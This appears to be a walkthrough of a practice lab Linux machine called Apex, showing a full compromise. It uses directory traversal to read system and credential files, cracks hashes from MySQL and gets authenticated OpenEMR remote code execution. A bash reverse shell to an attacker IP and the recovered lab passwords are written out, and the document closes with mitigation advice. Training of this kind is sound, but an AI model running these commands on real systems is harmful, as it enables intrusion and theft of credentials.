Apex
Introduction
On this intermediate-level PG practice Linux machine, I discovered two web application endpoints—one vulnerable to Directory Traversal and the other requiring authentication for Remote Code Execution. Using the traversal vulnerability, I included the configuration file containing MySQL credentials, logged in to retrieve the admin password hash, and cracked it. With valid credentials, I triggered the authenticated RCE to gain a low-privileged shell. The reused admin password also granted sudo access, leading to a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 445


Getting the files
I didn’t find anything useful inside pdf files, just the GitHub page of software developer.
Port 3306
Version - MariaDB 5.5.5-10.1.48
Web
Port 80
Version - Apache httpd 2.4.29 ((Ubuntu))
Add the domain to /etc/hostsfile:
Gobutser Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/commo

Navigating to filemanager I find:
I found the following exploit for it.


Running the exploit I can see the /etc/passwd file:
1
python3 49359.py http://$IP PHPSESSID=jlhfvj1ridg34u1e0v04biljc6 /etc/passwd
We don’t have SSH to read user white private key, for now I will remember this and proceed with enumeration.
I also tried uploading php files for some possibility to execute them on the server, but I see that we can only upload these extensions:

Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://apex.offsec/ -H 'Host: FUZZ.apex.offsec' -fs 28957
Exploitation

Checking the website I found openemr directory in scheduler part:

I found the following exploit regarding the application.

Running gobuster I found several subdirectories and endpoints for openemr and under admin.php found its verison 5.0.1.
This exploit is compatible with that version.
But this exploit is Authenticated so we should know the username and password of admin user.
I navigated to /sql directory and find there sql files but I couldn’t find current password for login panel.
In defaults I found default admin and its password which is pass.
Actually checking endpoints I see that it is the same as in github repo, I am gonna try to find something useful there to not to waste time and then look up that location in our current app.
As we have local file read and authenticated RCE we most probably should read local file where credentials are stored.

I tried reading sqlconf.php file but it didn’t work for some reason:
1
python3 49359.py http://$IP PHPSESSID=jlhfvj1ridg34u1e0v04biljc6 /var/www/openemr/sites/default/sqlconf.php
When accessing Responsive File Manager I see that passwd that I included is added to file list:

Let’s repeat including sqlconf.php with a newer PHPSESSID cookie value. This didn’t work and I think it tried to paste .php file to the root, where the file with .php extension is not allowed. I am gonna change the the directory where the code pastes the file to Documents directory as it contains .pdf files high chance there is no restriction for that directory and it is also a share that we found before.
1
python3 49359.py http://$IP PHPSESSID=686s7ljk22dgps65g0k0q9ge15 /var/www/openemr/sites/default/sqlconf.php

It shows there files but I don’t see the third one:
I checked the share too and found it there. Maybe application tries to execute it that’s why it cannot be displayed on the web.


Reading the file I can see MySQL credentials now:
1

mysql -u openemr --ssl=0 -p -h $IP
1
2
3
4
5
6
7
show databases;
use openemr;
show tables;

show columns from users;
select username, password from users;
show columns from users_secure;
select username, password from users_secure;

We can idenfitfy hash type using hash type identifier
1

hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt

Now as we have credentials for admin, we can use openemr exploit to get RCE.
1

ruby 49486.rb auto --root-url http://192.168.122.145/openemr --user admin --password thedoctor --lhost 192.168.45.163 --lport 80

It looks good, but I don’t receive a shell, I am gonna access the provided URL.
It says not found.
I am gonna try 5.0.1.3 too.
1
searchsploit -m 45161
1
python 45161.py http://192.168.122.145/openemr -u admin -p thedoctor -c id
It seems it worked, but output is now shown in the terminal.
I am gonna try to run reverse shell.
1

python 45161.py http://192.168.122.145/openemr -u admin -p thedoctor -c 'bash -i >& /dev/tcp/192.168.45.163/80 0>&1'
Now we have a shell.
Privilege Escalation

I am gonna check passwords we have obtained so far to get a root shell. I can’t do that from this terminal, let’s make it interactive using python:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Now we are root.
Credentials
1
2
openemr : C78maEQUIEuQ #MySQL
admin : thedoctor #openemr login
Mitigation
- Sanitize all user input to prevent directory traversal vulnerabilities.
- Store sensitive credentials securely using environment variables or secrets management tools.
- Never reuse credentials across different services or privilege levels.
- Regularly update and patch web applications to fix known RCE bugs.